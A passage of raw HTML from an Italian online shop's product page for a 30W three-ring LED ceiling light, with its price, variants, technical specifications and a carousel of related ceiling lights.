€ </span> <span class="price-percent-reduction">-15%</span> <span class="old-price"> 8,90 € </span></div></div></li></ul><div> <a class="btn btn-default button button-small" href="https://www.pianetalowcost.it/prices-drop" title="Tutte le offerte speciali"> <span>Tutte le offerte speciali<i class="icon-chevron-right right"></i></span> </a></div></div></div><div id="viewed-products_block_left" class="block"><p class="title_block">Prodotti visti</p><div class="block_content products-block"><ul><li class="clearfix last_item"> <a class="products-block-image" href="https://www.pianetalowcost.it/plafoniere/2147-plafoniera-led-30w-3-cerchi-bianco-lampadario-da-soffitto-tonda-moderno-luce-fredda-naturale.html" title="Poco più del Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale" > <img src="https://www.pianetalowcost.it/9676-small_default/plafoniera-led-30w-3-cerchi-bianco-lampadario-da-soffitto-tonda-moderno-luce-fredda-naturale.jpg" alt="Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/plafoniere/2147-plafoniera-led-30w-3-cerchi-bianco-lampadario-da-soffitto-tonda-moderno-luce-fredda-naturale.html" title="Poco più del Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale"> Plafoniera led 30w 3... </a></h5><p class="product-description">Plafoniera con illuminazione led dal...</p></div></li></ul></div></div><section id="informations_block_left_1" class="block informations_block_left"><p class="title_block"> <a href="https://www.pianetalowcost.it/content/category/1-home"> Informazioni </a></p><div class="block_content list-block"><ul><li> <a href="https://www.pianetalowcost.it/content/1-delivery" title="Spedizione"> Spedizione </a></li><li> <a href="https://www.pianetalowcost.it/content/2-legal-notice" title="Diritto di Recesso"> Diritto di Recesso </a></li><li> <a href="https://www.pianetalowcost.it/content/3-terms-and-conditions-of-use" title="Condizioni contrattuali"> Condizioni contrattuali </a></li><li> <a href="https://www.pianetalowcost.it/content/4-chi-siamo" title="Chi Siamo"> Chi Siamo </a></li><li> <a href="https://www.pianetalowcost.it/content/5-metodi-di-pagamento" title="Pagamento"> Pagamento </a></li><li> <a href="https://www.pianetalowcost.it/content/6-come-acquistare" title="Come Acquistare"> Come Acquistare </a></li><li> <a href="https://www.pianetalowcost.it/content/7-installatori" title="Installatori"> Installatori </a></li><li> <a href="https://www.pianetalowcost.it/content/8-privacy" title="Privacy"> Privacy </a></li><li> <a href="https://www.pianetalowcost.it/content/14-procedure-di-reso" title="Procedure di Reso"> Procedure di Reso </a></li><li> <a href="https://www.pianetalowcost.it/stores" title="I nostri negozi"> I nostri negozi </a></li></ul></div> </section><div id="manufacturers_block_left" class="block blockmanufacturer"><p class="title_block"> Produttori</p><div class="block_content list-block"><ul><li class="first_item"> <a href="https://www.pianetalowcost.it/25_bticino-living-now" title="Poco più del Bticino Living Now"> Bticino Living Now </a></li><li class="item"> <a href="https://www.pianetalowcost.it/14_course" title="Poco più del Course"> Course </a></li><li class="item"> <a href="https://www.pianetalowcost.it/26_ecova" title="Poco più del Ecova"> Ecova </a></li><li class="item"> <a href="https://www.pianetalowcost.it/16_elmark" title="Poco più del Elmark"> Elmark </a></li><li class="item"> <a href="https://www.pianetalowcost.it/24_epianeta" title="Poco più del ePianeta"> ePianeta </a></li></ul><form action="/index.php" method="get"><div class="form-group selector1"> <select class="form-control" name="manufacturer_list"><option value="0">Tutti i produttori</option><option value="https://www.pianetalowcost.it/25_bticino-living-now">Bticino Living Now</option><option value="https://www.pianetalowcost.it/14_course">Course</option><option value="https://www.pianetalowcost.it/26_ecova">Ecova</option><option value="https://www.pianetalowcost.it/16_elmark">Elmark</option><option value="https://www.pianetalowcost.it/24_epianeta">ePianeta</option><option value="https://www.pianetalowcost.it/20_faeg">FAEG</option><option value="https://www.pianetalowcost.it/8_falari">Falari</option><option value="https://www.pianetalowcost.it/23_kanlux">Kanlux</option><option value="https://www.pianetalowcost.it/2_kingston">Kingston</option><option value="https://www.pianetalowcost.it/1_mapam">Mapam</option><option value="https://www.pianetalowcost.it/11_mille-lucciole">Mille Lucciole</option><option value="https://www.pianetalowcost.it/4_mister-zoo">Mister Zoo</option><option value="https://www.pianetalowcost.it/22_pompea">Pompea</option><option value="https://www.pianetalowcost.it/21_renee-blanche">Renée Blanche</option><option value="https://www.pianetalowcost.it/12_senza-marca-generico">Senza marca/Generico</option><option value="https://www.pianetalowcost.it/19_sonoff">SONOFF</option><option value="https://www.pianetalowcost.it/10_tot-electric">TOT Electric</option><option value="https://www.pianetalowcost.it/15_universo">Universo</option><option value="https://www.pianetalowcost.it/18_v-tac">V-TAC</option><option value="https://www.pianetalowcost.it/17_wisdom">Wisdom</option><option value="https://www.pianetalowcost.it/3_zeller-present">Zeller Present</option> </select></div></form></div></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><div id="slider_row"></div><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.pianetalowcost.it/plafoniere/2147-plafoniera-led-30w-3-cerchi-bianco-lampadario-da-soffitto-tonda-moderno-luce-fredda-naturale.html"><div class="primary_block row"><div class="pb-left-column col-xs-12 col-sm-5 col-md-6"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://www.pianetalowcost.it/9676-large_default/plafoniera-led-30w-3-cerchi-bianco-lampadario-da-soffitto-tonda-moderno-luce-fredda-naturale.jpg" title="Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale" alt="Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale" width="800" height="800"/> <span class="span_link no-print">Visualizza ingrandito</span> </span></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_9676"> <a href="https://www.pianetalowcost.it/9676-thickbox_default/plafoniera-led-30w-3-cerchi-bianco-lampadario-da-soffitto-tonda-moderno-luce-fredda-naturale.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale"> <img class="img-responsive" id="thumb_9676" src="https://www.pianetalowcost.it/9676-cart_default/plafoniera-led-30w-3-cerchi-bianco-lampadario-da-soffitto-tonda-moderno-luce-fredda-naturale.jpg" alt="Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale" title="Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale" height="104" width="104" itemprop="image" /> </a></li><li id="thumbnail_9677" class="last"> <a href="https://www.pianetalowcost.it/9677-thickbox_default/plafoniera-led-30w-3-cerchi-bianco-lampadario-da-soffitto-tonda-moderno-luce-fredda-naturale.jpg" data-fancybox-group="other-views" class="fancybox" title="Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale"> <img class="img-responsive" id="thumb_9677" src="https://www.pianetalowcost.it/9677-cart_default/plafoniera-led-30w-3-cerchi-bianco-lampadario-da-soffitto-tonda-moderno-luce-fredda-naturale.jpg" alt="Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale" title="Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale" height="104" width="104" itemprop="image" /> </a></li></ul></div></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://www.pianetalowcost.it/plafoniere/2147-plafoniera-led-30w-3-cerchi-bianco-lampadario-da-soffitto-tonda-moderno-luce-fredda-naturale.html" data-id="resetImages"> <i class="icon-repeat"></i> Mostra tutte le immagini </a> </span></p><ul id="usefull_link_block" class="clearfix no-print"><li class="print"> <a href="javascript:print();"> Stampa </a></li></ul></div><div class="pb-center-column col-xs-12 col-sm-7 col-md-6"><h1 itemprop="name">Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale</h1><p id="product_reference"> <label>Riferimento </label> <span class="editable" itemprop="sku" content="170807 170791"></span></p><p id="product_condition"> <label>Condizione: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">Nuovo prodotto</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>Plafoniera con illuminazione led dal design moderno. Struttura in alluminio bianco e nero con rifinitura satinata composta da 3 cerchi&nbsp;sovrapposti. Lampadario creativo ed elegante ideale per camera da letto cucina, soggiorno e spazi dedicati alla ristorazione e passatempo.</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> Maggiori dettagli </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">200</span> <span style="display: none;" id="quantityAvailableTxt">Articolo</span> <span id="quantityAvailableTxtMultiple">Articoli</span></p><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Attenzione: Ultimi articoli in magazzino!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Disponibile dal:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div><div class="pb-right-column col-xs-12"><form id="buy_block" action="https://www.pianetalowcost.it/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="cf31e2164e08491b5e9eb4dc40ae2404" /> <input type="hidden" name="id_product" value="2147" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><span id="our_price_display" class="price" itemprop="price" content="84.9">84,90 €</span> IVA incl.<meta itemprop="priceCurrency" content="EUR" /></p><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><p id="old_price" class="hidden"><span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div><fieldset class="attribute_fieldset"> <label class="attribute_label" >Scegli Colore Luce&nbsp;</label><div class="attribute_list"><ul><li> <input type="radio" class="attribute_radio" name="group_34" value="1450" checked="checked" /> <span>Bianco freddo</span></li><li> <input type="radio" class="attribute_radio" name="group_34" value="1460" /> <span>Naturale</span></li></ul></div></fieldset></div></div><div class="box-cart-bottom"><p id="quantity_wanted_p"> <label for="quantity_wanted">Da Quantit&agrave;</label> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <input type="text" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> La quantit&agrave; minima ordinabile per questo prodotto &egrave; <b id="minimal_quantity_label">1</b></p><div class="ttaddtocart"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Aggiungi al carrello</span> </button></p></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2147', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Aggiungi alla mia lista dei desideri"> Aggiungi alla lista dei desideri </a></p></div></div></form><div id="product_comments_block_extra" class="no-print" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><ul class="comments_advices"><li> <a class="open-comment-form" href="#new_comment_form"> Scrivi una recensione </a></li></ul></div><p class="socialsharing_product list-inline no-print"> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> Twitta </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> Condividi </button> <button data-type="instagram" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-instagram"></i> Instagram </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> Pinterest </button></p></div></div></div><style>#buy_block {
                display: none !important;
            }</style> <script>var ct_pagination = 0;
        var ct_pagination_nb =  10;
        var ctp_noQuantityDefined =  'Please define a quantity first near at least one product\'s variant';
        var static_token = 'cf31e2164e08491b5e9eb4dc40ae2404';
        var ctp_fancybox = 1;
        var ctp_sort = 1;
                                    var ctp_sort_attr = 0;
                var ctp_sort_attrid = '';
                var ctp_sort_attrby = 0;
                    
                    var ctp_psum = 1;
        
                    var ctp_cartexists = 0;</script> <h3>Imposta qui in basso la quantità occorrente&nbsp;per ogni prodotto, poi premi Aggiungi al Carrello alla fine della lista. &nbsp;</h3><p>(Suggerimento: Clicca su "Nome Combinazione" per riorganizzare le varianti per colore)</p><table id="ct_matrix" class="rwd-table"><thead ><tr class="ct_matrix_head" id=""><th class="cth_image">Immagine</th><th class="cth_reference">Riferimento</th><th class="cth_cname">nome combinazione</th><th class="cth_price ctd_attr_group_sort_price">Prezzo</th><th class="nosort cth_addtocart">Aggiungi nel carrello</th></tr></thead><tbody><tr class="ctdf_34_1450 ct_matrix_row ctr0" id="ctrcombid8595"><form action="https://www.pianetalowcost.it/carrello" method="post" id="ct_matrix_8595" name="ct_matrix_8595"><td data-label="Immagine" class="ctd_image"> <a class="thickbox fancybox shown shown product_img_link" href="https://www.pianetalowcost.it/9676-large_default/plafoniera-led-30w-3-cerchi-bianco-lampadario-da-soffitto-tonda-moderno-luce-fredda-naturale.jpg"> <img src="https://www.pianetalowcost.it/9676-cart_default/plafoniera-led-30w-3-cerchi-bianco-lampadario-da-soffitto-tonda-moderno-luce-fredda-naturale.jpg"/> </a></td><td data-label="Riferimento" class="ctd_reference">170807-F</td><td data-label="nome combinazione" class="ctd_cname">Bianco freddo</td><td data-label="Prezzo" class="ctd_price ctd_attr_group_price" data-text="84.9"> <strong class="strongprice">84,90 €</strong></td><td class="ctd_addtocart" data-label="Aggiungi nel carrello"> <input type="hidden" name="token" value="cf31e2164e08491b5e9eb4dc40ae2404"/> <input type="hidden" name="id_product" value="2147"/> <input type="hidden" name="add" value="1"/> <input type="hidden" name="id_product_attribute" id="ct_matrix_8595_idCombination" value="8595"/> <span class="decrease_quantity" onclick="if ($('#ct_matrix_8595_idQty').val()>0) { $('#ct_matrix_8595_idQty').val(+$('#ct_matrix_8595_idQty').val()-($('#ct_matrix_8595_idQty').attr('minqc')!=undefined && $('#ct_matrix_8595_idQty').attr('multiply')==1 ? $('#ct_matrix_8595_idQty').attr('minqc'):1)).trigger('change'); }"/><img src="https://www.pianetalowcost.it/modules/combinationstab/img/minus.png"/></span><input alt="ct_matrix_8595" data-atcb="1" name="qta" idcombination="8595" class="qty " id="ct_matrix_8595_idQty" onchange="QtyChange('ct_matrix_8595_idQty','100');" value="0" type="text" style="" onblur="if(value=='') value = '0'" onfocus="if(value=='0') value = ''"/><span class="increase_quantity" onclick="if(+$('#ct_matrix_8595_idQty').val()+($('#ct_matrix_8595_idQty').attr('minqc')!=undefined && $('#ct_matrix_8595_idQty').attr('multiply')==1 ? +$('#ct_matrix_8595_idQty').attr('minqc'):1) <= 100){ $('#ct_matrix_8595_idQty').val(+$('#ct_matrix_8595_idQty').val()+($('#ct_matrix_8595_idQty').attr('minqc')!=undefined && $('#ct_matrix_8595_idQty').attr('multiply')==1 ? +$('#ct_matrix_8595_idQty').attr('minqc'):1)).trigger('change');}"/><img src="https://www.pianetalowcost.it/modules/combinationstab/img/plus.png"/></span> <input type="hidden" name="Submit"/></td></form></tr><tr class="ctdf_34_1460 ct_matrix_row ctr1" id="ctrcombid8596"><form action="https://www.pianetalowcost.it/carrello" method="post" id="ct_matrix_8596" name="ct_matrix_8596"><td data-label="Immagine" class="ctd_image"> <a class="thickbox fancybox shown shown product_img_link" href="https://www.pianetalowcost.it/9677-large_default/plafoniera-led-30w-3-cerchi-bianco-lampadario-da-soffitto-tonda-moderno-luce-fredda-naturale.jpg"> <img src="https://www.pianetalowcost.it/9677-cart_default/plafoniera-led-30w-3-cerchi-bianco-lampadario-da-soffitto-tonda-moderno-luce-fredda-naturale.jpg"/> </a></td><td data-label="Riferimento" class="ctd_reference">170791-N</td><td data-label="nome combinazione" class="ctd_cname">Naturale</td><td data-label="Prezzo" class="ctd_price ctd_attr_group_price" data-text="84.9"> <strong class="strongprice">84,90 €</strong></td><td class="ctd_addtocart" data-label="Aggiungi nel carrello"> <input type="hidden" name="token" value="cf31e2164e08491b5e9eb4dc40ae2404"/> <input type="hidden" name="id_product" value="2147"/> <input type="hidden" name="add" value="1"/> <input type="hidden" name="id_product_attribute" id="ct_matrix_8596_idCombination" value="8596"/> <span class="decrease_quantity" onclick="if ($('#ct_matrix_8596_idQty').val()>0) { $('#ct_matrix_8596_idQty').val(+$('#ct_matrix_8596_idQty').val()-($('#ct_matrix_8596_idQty').attr('minqc')!=undefined && $('#ct_matrix_8596_idQty').attr('multiply')==1 ? $('#ct_matrix_8596_idQty').attr('minqc'):1)).trigger('change'); }"/><img src="https://www.pianetalowcost.it/modules/combinationstab/img/minus.png"/></span><input alt="ct_matrix_8596" data-atcb="1" name="qta" idcombination="8596" class="qty " id="ct_matrix_8596_idQty" onchange="QtyChange('ct_matrix_8596_idQty','100');" value="0" type="text" style="" onblur="if(value=='') value = '0'" onfocus="if(value=='0') value = ''"/><span class="increase_quantity" onclick="if(+$('#ct_matrix_8596_idQty').val()+($('#ct_matrix_8596_idQty').attr('minqc')!=undefined && $('#ct_matrix_8596_idQty').attr('multiply')==1 ? +$('#ct_matrix_8596_idQty').attr('minqc'):1) <= 100){ $('#ct_matrix_8596_idQty').val(+$('#ct_matrix_8596_idQty').val()+($('#ct_matrix_8596_idQty').attr('minqc')!=undefined && $('#ct_matrix_8596_idQty').attr('multiply')==1 ? +$('#ct_matrix_8596_idQty').attr('minqc'):1)).trigger('change');}"/><img src="https://www.pianetalowcost.it/modules/combinationstab/img/plus.png"/></span> <input type="hidden" name="Submit"/></td></form></tr></tbody></table><div class="box-info-product bulk_option_add_to_cart"><div class="buttons_bottom_block no-print" id="add_to_cart_bulk"><div style="cursor:pointer; display:inline-block;" class="exclusive"> <span>Aggiungi nel carrello<div class="combinations_tab_price"></div> </span></div></div></div><ul id="ct_pagination" class="pagination"></ul> <input type="hidden" name="ctab_id_product" class="ctab_id_product" value="2147"/> <section class="tt-tabcontent hb-animate-element bottom-to-top"><ul id="producttab" class="nav nav-tabs clearfix"><li class="active"> <a href="#ttmoreinfo" data-toggle="tab" class="producttab-heading">Dettagli</a></li><li class=""> <a href="#ttdatasheet" data-toggle="tab" class="producttab-heading">Scheda tecnica</a></li><li class=""> <a href="#tttabcontent" data-toggle="tab" class="producttab-heading">Recensioni</a></li></ul><div class="tab-content"><ul id="ttmoreinfo" class="tt-productinner tab-pane active"><li><div class="rte"><div class="panel-body"><p><strong>Caratteristiche tecniche</strong></p><table cellspacing="0" cellpadding="4" rules="rows" border="1" class="table table-striped" width="100%"><tbody><tr><td align="left">Potenza&nbsp;</td><td align="right">30W</td></tr><tr><td align="left">Flusso luminoso</td><td align="right">3330lm</td></tr><tr><td align="left">Colore corpo</td><td align="right">Bianco+Nero</td></tr><tr><td align="left">Voltaggio</td><td align="right">AC220-240V</td></tr><tr><td align="left">Frequenza</td><td align="right">50/60Hz</td></tr><tr><td align="left">Luce disponibile</td><td align="right">Bianca - Naturale</td></tr><tr><td align="left">Materiale</td><td align="right">Alluminio+PVC</td></tr><tr><td align="left"><strong>Dimensioni</strong></td><td align="right"></td></tr><tr><td align="left">Larghezza&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</td><td align="right">550 mm</td></tr><tr><td align="left">Altezza</td><td align="right">400 mm</td></tr><tr><td align="left">Spessore</td><td align="right">75 mm</td></tr></tbody></table><h3></h3></div><div class="panel-body"></div></div></li></ul><ul id="ttdatasheet" class="tt-productinner tab-pane"><li><table class="table-data-sheet"><tr class="odd"><td>Tipologia</td><td>A Soffitto</td></tr></table></li></ul><ul id="tttabcontent" class="tt-productinner tab-pane "><li><div class="rte"><div id="idTab5"><div id="product_comments_block_tab"><p class="align_center"> <a id="new_comment_tab_btn" class="btn btn-default button button-small open-comment-form" href="#new_comment_form"> <span>Sii il primo a scrivere una recensione!</span> </a></p></div></div><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Scrivi una recensione</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://www.pianetalowcost.it/9676-medium_default/plafoniera-led-30w-3-cerchi-bianco-lampadario-da-soffitto-tonda-moderno-luce-fredda-naturale.jpg" height="120" width="120" alt="Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale" /><div class="product_desc"><p class="product_name"> <strong>Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale</strong></p><p>Plafoniera con illuminazione led dal design moderno. Struttura in alluminio bianco e nero con rifinitura satinata composta da 3 cerchi&nbsp;sovrapposti. Lampadario creativo ed elegante ideale per camera da letto cucina, soggiorno e spazi dedicati alla ristorazione e passatempo.</p></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Qualità:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[1]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="4" checked="checked" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="5" /></div><div class="clearfix"></div></li><li> <label>Spedizione:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[2]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[2]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[2]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[2]" value="4" checked="checked" /> <input class="star not_uniform" type="radio" name="criterion[2]" value="5" /></div><div class="clearfix"></div></li><li> <label>Servizio Clienti:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[3]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[3]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[3]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[3]" value="4" checked="checked" /> <input class="star not_uniform" type="radio" name="criterion[3]" value="5" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Titolo: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Commento: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><label> Il tuo nome: <sup class="required">*</sup> </label> <input id="commentCustomerName" name="customer_name" type="text" value=""/><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='2147' /><p class="fl required"><sup>*</sup> Campi richiesti</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small"> <span>Invio</span> </button>&nbsp; o&nbsp; <a class="closefb" href="#"> Annulla </a></p><div class="clearfix"></div></div></div></div></form></div></div></div></li></ul></div> </section> <section class="page-product-box ttproductscategory"><h4 class="title_block"> <span class="ttblock-heading"> 30 altri prodotti della stessa categoria: </span></h4><div class="row"><div class="block_content"><ul id="ttproductscategory-carousel" class="tt-carousel product_list grid clearfix"><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2121-plafoniera-led-108w-rettangolare-oro-design-moderno-lampadario-da-soffitto-luce-bianco-naturale.html" class="lnk_img product-image" title="Plafoniera led 108w rettangolare oro design moderno lampadario da soffitto luce bianco naturale"> <img src="https://www.pianetalowcost.it/9554-home_default/plafoniera-led-108w-rettangolare-oro-design-moderno-lampadario-da-soffitto-luce-bianco-naturale.jpg" alt="Plafoniera led 108w rettangolare oro design moderno lampadario da soffitto luce bianco naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2121-plafoniera-led-108w-rettangolare-oro-design-moderno-lampadario-da-soffitto-luce-bianco-naturale.html" title="Plafoniera led 108w rettangolare oro design moderno lampadario da soffitto luce bianco naturale">Plafoniera led 108w...</a></h5><div class="content_price"><p class="price_display"> <span class="price">183,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera rettangolare dal design moderno e...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2121&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2121" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2121-plafoniera-led-108w-rettangolare-oro-design-moderno-lampadario-da-soffitto-luce-bianco-naturale.html" rel="https://www.pianetalowcost.it/plafoniere/2121-plafoniera-led-108w-rettangolare-oro-design-moderno-lampadario-da-soffitto-luce-bianco-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2122-plafoniera-led-42w-cerchio-oro-design-moderno-lampadario-soffitto-tonda-luce-bianco-naturale.html" class="lnk_img product-image" title="Plafoniera led 42w cerchio oro design moderno lampadario soffitto tonda luce bianco naturale"> <img src="https://www.pianetalowcost.it/9560-home_default/plafoniera-led-42w-cerchio-oro-design-moderno-lampadario-soffitto-tonda-luce-bianco-naturale.jpg" alt="Plafoniera led 42w cerchio oro design moderno lampadario soffitto tonda luce bianco naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2122-plafoniera-led-42w-cerchio-oro-design-moderno-lampadario-soffitto-tonda-luce-bianco-naturale.html" title="Plafoniera led 42w cerchio oro design moderno lampadario soffitto tonda luce bianco naturale">Plafoniera led 42w cerchio oro...</a></h5><div class="content_price"><p class="price_display"> <span class="price">75,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera&nbsp;rotonda dal design moderno e...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2122&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2122" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2122-plafoniera-led-42w-cerchio-oro-design-moderno-lampadario-soffitto-tonda-luce-bianco-naturale.html" rel="https://www.pianetalowcost.it/plafoniere/2122-plafoniera-led-42w-cerchio-oro-design-moderno-lampadario-soffitto-tonda-luce-bianco-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/plafoniere/2124-plafoniera-led-24w-cerchio-bianco-oro-design-moderno-lampadario-da-soffitto-tonda-luce-fredda-naturale.html" class="lnk_img product-image" title="Plafoniera led 24w cerchio bianco oro design moderno lampadario da soffitto tonda luce fredda naturale"> <img src="https://www.pianetalowcost.it/9574-home_default/plafoniera-led-24w-cerchio-bianco-oro-design-moderno-lampadario-da-soffitto-tonda-luce-fredda-naturale.jpg" alt="Plafoniera led 24w cerchio bianco oro design moderno lampadario da soffitto tonda luce fredda naturale" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/plafoniere/2124-plafoniera-led-24w-cerchio-bianco-oro-design-moderno-lampadario-da-soffitto-tonda-luce-fredda-naturale.html" title="Plafoniera led 24w cerchio bianco oro design moderno lampadario da soffitto tonda luce fredda naturale">Plafoniera led 24w cerchio...</a></h5><div class="content_price"><p class="price_display"> <span class="price">58,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera&nbsp;rotonda dal design moderno e...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2124&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2124" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2124-plafoniera-led-24w-cerchio-bianco-oro-design-moderno-lampadario-da-soffitto-tonda-luce-fredda-naturale.html" 